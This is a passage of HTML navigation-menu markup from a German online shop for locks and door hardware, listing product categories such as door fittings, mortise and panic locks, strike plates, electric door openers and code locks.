class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon/zubehoer/hebel-fuer-universalzylinder.html" title="Hebel für Universal-Zylinder"><span>Hebel für Universal-Zylinder</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth nav-separator-wrapper" style="height: 28px;">
                            <div class="level-top nav-separator" style="border-bottom: 1px solid #333; width: 55%; margin-left: 12px; top: 3px;">
                            </div>
                        </li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/beschlaege.html" class="level-top" title="Türbeschläge"><span>Türbeschläge</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/beschlaege/alumininium-garnituren.html" title="Aluminium-Beschläge"><span>Aluminium-Beschläge</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/alumininium-garnituren/druecker-790.html" title="Drücker & Drückerpaare"><span>Drücker & Drückerpaare</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/alumininium-garnituren/schilder.html" title="Türschilder"><span>Türschilder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/alumininium-garnituren/rosetten.html" title="Rosetten"><span>Rosetten</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/beschlaege/edelstahl-beschlaege.html" title="Edelstahl-Beschläge"><span>Edelstahl-Beschläge</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/edelstahl-beschlaege/kurzschildgarnituren.html" title="Kurzschildgarnituren"><span>Kurzschildgarnituren</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/edelstahl-beschlaege/langschildgarnituren.html" title="Langschildgarnituren"><span>Langschildgarnituren</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/edelstahl-beschlaege/rosettengarnituren.html" title="Rosettengarnituren"><span>Rosettengarnituren</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/beschlaege/messing-garnituren.html" title="Messing-Beschläge"><span>Messing-Beschläge</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/messing-garnituren/langschildgarnituren.html" title="Langschildgarnituren"><span>Langschildgarnituren</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/messing-garnituren/rosettengarnituren.html" title="Rosettengarnituren"><span>Rosettengarnituren</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/beschlaege/modernes-design.html" title="Modernes Design"><span>Modernes Design</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/modernes-design/langschildgarnituren.html" title="Langschildgarnituren"><span>Langschildgarnituren</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/modernes-design/rosettengarnituren.html" title="Rosettengarnituren"><span>Rosettengarnituren</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/beschlaege/profilbeschlag.html" title="Profiltür-Beschläge"><span>Profiltür-Beschläge</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/profilbeschlag/profilturdrucker.html" title="Profiltürdrücker/-knäufe"><span>Profiltürdrücker/-knäufe</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/beschlaege/schiebeturbeschlage.html" title="Schiebetür-Beschläge"><span>Schiebetür-Beschläge</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/beschlaege/schlosskastenschilder.html" title="Schlosskasten-Beschläge"><span>Schlosskasten-Beschläge</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/beschlaege/schmiedeeisern.html" title="Schmiedeeiserne-Beschläge"><span>Schmiedeeiserne-Beschläge</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/schmiedeeisern/rosette.html" title="Rosetten"><span>Rosetten</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/schmiedeeisern/schild.html" title="Schild"><span>Schild</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/beschlaege/griffplatten.html" title="Tür Griffplatten"><span>Tür Griffplatten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/beschlaege/stossgriffe.html" title="Tür Stoßgriffe"><span>Tür Stoßgriffe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/beschlaege/schutzbeschlag-mit-2-zylinderlochungen.html" title="2 Zylinderlochungen"><span>2 Zylinderlochungen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/beschlaege/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/beschlaege/beschlaege-von-suedmetall.html" title="Beschläge von Südmetall"><span>Beschläge von Südmetall</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schutzbeschlage.html" class="level-top" title="Türschutzbeschläge"><span>Türschutzbeschläge</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/aluminum.html" title="Aluminium-Schutzbeschläge"><span>Aluminium-Schutzbeschläge</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/edelstahlbeschlag.html" title="Edelstahl-Schutzbeschläge"><span>Edelstahl-Schutzbeschläge</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/schutzbeschlage-aus-messing.html" title="Messing-Schutzbeschläge"><span>Messing-Schutzbeschläge</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/schmiedeeiserne-schutzbeschlage.html" title="Schmiedeeisern-Schutzbeschläge"><span>Schmiedeeisern-Schutzbeschläge</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/schutzrosetten.html" title="Schutzrosetten"><span>Schutzrosetten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/visier.html" title="Visierbeschlag - Magnetverschluss"><span>Visierbeschlag - Magnetverschluss</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/fh-schutzbeschlage.html" title="FH-Schutzbeschläge"><span>FH-Schutzbeschläge</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth nav-separator-wrapper" style="height: 28px;">
                            <div class="level-top nav-separator" style="border-bottom: 1px solid #333; width: 55%; margin-left: 12px; top: 3px;">
                            </div>
                        </li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/einsteckschloesser.html" class="level-top" title="Einsteckschlösser"><span>Einsteckschlösser</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/2-3-fach-pz-gelochte-schloesser.html" title="2 + 3-fach PZ gelochte Schlösser"><span>2 + 3-fach PZ gelochte Schlösser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-feuerhemmende-tueren.html" title="für Feuerschutztüren (FH-Tür)"><span>für Feuerschutztüren (FH-Tür)</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-glastueren.html" title="für Glastüren"><span>für Glastüren</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-haustueren.html" title="für Haustüren"><span>für Haustüren</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-kunststofftueren.html" title="für Rohrrahmen- & Metalltüren"><span>für Rohrrahmen- & Metalltüren</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-schiebetueren.html" title="für Schiebetüren"><span>für Schiebetüren</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-schiebetueren/mit-fluegelriegel.html" title="mit Flügelriegel"><span>mit Flügelriegel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-schiebetueren/mit-hakenfalle.html" title="mit Hakenfalle"><span>mit Hakenfalle</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-schiebetueren/mit-zirkelriegel.html" title="mit Zirkelriegel"><span>mit Zirkelriegel</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-zimmertueren.html" title="für Zimmertüren"><span>für Zimmertüren</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/pendeltuerschloss.html" title="Pendeltür-Einsteckschloss"><span>Pendeltür-Einsteckschloss</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/einsteckschloesser/riegelschloesser.html" title="Riegelschlösser"><span>Riegelschlösser</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/riegelschloesser/zum-aufschrauben.html" title="zum Aufschrauben"><span>zum Aufschrauben</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/schloesser-mit-schraegstulp.html" title="Schlösser mit Schrägstulp"><span>Schlösser mit Schrägstulp</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/sicherheitschloesser-mit-doppelstulp.html" title="Sicherheitschlösser mit Doppelstulp"><span>Sicherheitschlösser mit Doppelstulp</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/einsteckschloesser/sonderausfuehrungen.html" title="Sonderausführungen"><span>Sonderausführungen</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/sonderausfuehrungen/schloesser-von-stuv.html" title="Schlösser von STUV"><span>Schlösser von STUV</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/universal-einsteckschloesser.html" title="Universal-Einsteckschlösser"><span>Universal-Einsteckschlösser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/wc-schloesser.html" title="WC-Schlösser"><span>WC-Schlösser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/einsaetze-und-zubehoer.html" title="Einsätze und Zubehör"><span>Einsätze und Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/einschweissschlosskasten.html" class="level-top" title="Einschweißschlosskasten"><span>Einschweißschlosskasten</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/einschweissschlosskasten/schlosskasten-von-amf.html" title="AMF Schlosskasten"><span>AMF Schlosskasten</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einschweissschlosskasten/schlosskasten-von-amf/mit-panikfunktion.html" title="mit Panikfunktion"><span>mit Panikfunktion</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einschweissschlosskasten/schlosskasten-von-amf/fuer-schiebetore.html" title="für Schiebetore"><span>für Schiebetore</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einschweissschlosskasten/ersatz-einsteckschloss.html" title="Ersatz-Einsteckschloss von Bever"><span>Ersatz-Einsteckschloss von Bever</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einschweissschlosskasten/zubehoer-gegenkasten.html" title="Zubehör / Gegenkasten"><span>Zubehör / Gegenkasten</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/panikschloesser.html" class="level-top" title="Panik-Einsteckschlösser"><span>Panik-Einsteckschlösser</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/panikschloesser/bks-panikschloss.html" title="BKS Panikschlösser"><span>BKS Panikschlösser</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/panikschloesser/bks-panikschloss/fuer-rohrrahmentueren.html" title="für Rohrrahmentüren"><span>für Rohrrahmentüren</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/panikschloesser/bks-panikschloss/fur-zimmer-hausturen.html" title="für Zimmer- & Haustüren"><span>für Zimmer- & Haustüren</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/panikschloesser/bks-panikschloss/selbstverriegelnde-schlosser.html" title="selbstverriegelnde Panikschlösser"><span>selbstverriegelnde Panikschlösser</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/panikschloesser/fuer-feuerschutztueren.html" title="für Feuerschutztüren T30/T90"><span>für Feuerschutztüren T30/T90</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/panikschloesser/glutz-panikschlosser.html" title="Glutz Panikschlösser"><span>Glutz Panikschlösser</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/panikschloesser/glutz-panikschlosser/fur-1-flugelige-turen.html" title="für 1-flügelige Türen"><span>für 1-flügelige Türen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/panikschloesser/glutz-panikschlosser/fur-2-flugelige-turen.html" title="für 2-flügelige Türen"><span>für 2-flügelige Türen</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/panikschloesser/kfv-panik-verriegelungen.html" title="KFV Panik-Verriegelungen"><span>KFV Panik-Verriegelungen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/panikschloesser/wilka-panikschloesser.html" title="WILKA Panikschlösser"><span>WILKA Panikschlösser</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/panikschloesser/wilka-panikschloesser/panikschloss-2-fluegel-tueren.html" title="Panikschloss 2-flügelig"><span>Panikschloss 2-flügelig</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth nav-separator-wrapper" style="height: 28px;">
                            <div class="level-top nav-separator" style="border-bottom: 1px solid #333; width: 55%; margin-left: 12px; top: 3px;">
                            </div>
                        </li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliessblech-katalog.html" class="level-top" title="Schließbleche"><span>Schließbleche</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/oeffner-schliessblech.html" title="für elektrische Türöffner"><span>für elektrische Türöffner</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/fuer-haustueren.html" title="für Haustüren"><span>für Haustüren</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliessblech-katalog/fuer-mehrfachverriegelungen.html" title="für Mehrfachverriegelungen"><span>für Mehrfachverriegelungen</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/fuer-mehrfachverriegelungen/schliessblech-fuer-hauptschloss.html" title="Schließblech für Hauptschloss"><span>Schließblech für Hauptschloss</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/fuer-mehrfachverriegelungen/schliessblech-fuer-nebenschlosskasten.html" title="Schließblech für Nebenschloss"><span>Schließblech für Nebenschloss</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/einbruchreparatur.html" title="für Reparaturen"><span>für Reparaturen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/fuer-zimmertueren.html" title="für Zimmertüren"><span>für Zimmertüren</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/flachschliessbleche.html" title="Flachschließbleche"><span>Flachschließbleche</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/winkelschliessbleche.html" title="Winkelschließbleche"><span>Winkelschließbleche</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/u-profil-schliessbleche.html" title="U-Profil-Schließbleche"><span>U-Profil-Schließbleche</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff.html" class="level-top" title="Elektrische Türöffner von effeff"><span>Elektrische Türöffner von effeff</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-14-arbeitsstrom.html" title="Modellreihe 14 - Arbeitsstrom"><span>Modellreihe 14 - Arbeitsstrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-24-arretierung.html" title="Modellreihe 24 - Arretierung"><span>Modellreihe 24 - Arretierung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-34-ruhestrom.html" title="Modellreihe 34 - Ruhestrom"><span>Modellreihe 34 - Ruhestrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-17-arbeitsstrom.html" title="Modellreihe 17 - Arbeitsstrom"><span>Modellreihe 17 - Arbeitsstrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-27-arretierung.html" title="Modellreihe 27 - Arretierung"><span>Modellreihe 27 - Arretierung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-37-ruhestrom.html" title="Modellreihe 37 - Ruhestrom"><span>Modellreihe 37 - Ruhestrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-19-arbeitsstrom.html" title="Modellreihe 19 - Arbeitsstrom"><span>Modellreihe 19 - Arbeitsstrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-29-arretierung.html" title="Modellreihe 29 - Arretierung"><span>Modellreihe 29 - Arretierung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-39-ruhestrom.html" title="Modellreihe 39 - Ruhestrom"><span>Modellreihe 39 - Ruhestrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-118-arbeitsstrom.html" title="Modellreihe 118 - Arbeitsstrom"><span>Modellreihe 118 - Arbeitsstrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-128-arretierung.html" title="Modellreihe 128 - Arretierung"><span>Modellreihe 128 - Arretierung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-138-ruhestrom.html" title="Modellreihe 138 - Ruhestrom"><span>Modellreihe 138 - Ruhestrom</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/fur-feuerschutzturen.html" title="für Feuerschutztüren"><span>für Feuerschutztüren</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/fur-feuerschutzturen/modellreihe-118.html" title="Modellreihe 118"><span>Modellreihe 118</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/fur-feuerschutzturen/modellreihe-131.html" title="Modellreihe 131"><span>Modellreihe 131</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/fur-rauchschutzturen.html" title="für Rauchschutztüren"><span>für Rauchschutztüren</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/fur-rauchschutzturen/modellreihe-118.html" title="Modellreihe 118"><span>Modellreihe 118</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/austauschstuecke.html" title="Austauschstück/Fallenstück"><span>Austauschstück/Fallenstück</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/schliessbleche-fur-elektrische-turoffner.html" title="Schließbleche für elektrische Türöffner"><span>Schließbleche für elektrische Türöffner</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth nav-separator-wrapper" style="height: 28px;">
                            <div class="level-top nav-separator" style="border-bottom: 1px solid #333; width: 55%; margin-left: 12px; top: 3px;">
                            </div>
                        </li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/abus-funkalarmanlagen.html" class="level-top" title="Alarmanlage"><span>Alarmanlage</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/briefkasten.html" class="level-top" title="Briefkasten"><span>Briefkasten</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/briefkasten/briefkastenschloss.html" title="Briefkastenschlösser"><span>Briefkastenschlösser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/briefkasten/einzelbriefkasten.html" title="Einzelbriefkasten"><span>Einzelbriefkasten</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/codeschloss.html" class="level-top" title="Codeschlösser"><span>Codeschlösser</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/codeschloss/seccor-zahlenschloss.html" title="ABUS Seccor"><span>ABUS Seccor</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/codeschloss/effeff.html" title="AssaAbloy - effeff"><span>AssaAbloy - effeff</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/codeschloss/effeff/effeff-esa-beschlag-500-501.html" title="effeff - ESA Beschlag 500/501"><span>effeff - ESA Beschlag 500/501</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/codeschloss/effeff/effeff-esa-zubehoer.html" title="effeff - ESA Beschlag Zubehör"><span>effeff - ESA Beschlag Zubehör</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/codeschloss/biometrischer-zutritt.html" title="Biometrie (Fingerabdruck)"><span>Biometrie (Fingerabdruck)</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/codeschloss/burg-waechter.html" title="Burg-Wächter - TSE System"><span>Burg-Wächter - TSE System</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/codeschloss/simonsvoss.html" title="SimonsVoss"><span>SimonsVoss</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/fensterolive.html" class="level-top" title="Fenstergriff"><span>Fenstergriff</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/fensterolive/abschliessbarer-fenstergriff.html" title="abschließbar"><span>abschließbar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/fensterolive/elektrische-fensterantriebe.html" title="mit Motorantrieb"><span>mit Motorantrieb</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/fensterolive/fensterolive-messing-poliert.html" title="Messing poliert"><span>Messing poliert</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/feuerschutz-garnituren.html" class="level-top" title="Feuerschutz-Garnituren"><span>Feuerschutz-Garnituren</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/fluchtwaechter.html" class="level-top" title="Fluchtwächter"><span>Fluchtwächter</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/garagentorschloesser.html" class="level-top" title="Garagentorschloss"><span>Garagentorschloss</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/garagentorschloesser/torfeststeller-fuer-garagen.html" title="Torfeststeller für Garagen"><span>Torfeststeller für Garagen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/garagentorschloesser/zubehoer-fuer-garagentorschloesser.html" title="Zubehör für Garagentorschlösser"><span>Zubehör für Garagentorschlösser</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 active fullwidth "><a href="https://www.e-schliessanlage.de/glasvitrinenschloss-1015.html" class="level-top" title="Glas-Vitrinenschlösser"><span>Glas-Vitrinenschlösser</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/glastuerschloss-fuer-vollglastuer.html" class="level-top" title="Glastürschloss für Vollglastür"><span>Glastürschloss für Vollglastür</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/hausnummern.html" class="level-top" title="Hausnummern"><span>Hausnummern</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hausnummern/schmiedeeisern.html" title="Schmiedeeisern"><span>Schmiedeeisern</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/kantriegel.html" class="level-top" title="Kantriegel"><span>Kantriegel</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung.html" class="level-top" title="Mehrfachverriegelung"><span>Mehrfachverriegelung</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/rollzapfen.html" title="mit Rollzapfen"><span>mit Rollzapfen</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/rollzapfen/kurzfristig-lieferbar.html" title="kurzfristig Lieferbar"><span>kurzfristig Lieferbar</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/rollzapfen/kurzfristig-lieferbar/kfv.html" title=". KFV"><span>. KFV</span></a></li><li class="ui-menu-item level3 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/rollzapfen/kurzfristig-lieferbar/winkhaus.html" title=".  Winkhaus"><span>.  Winkhaus</span></a></li></ul></li></ul></li><li class="ui-menu-item level1 "><a 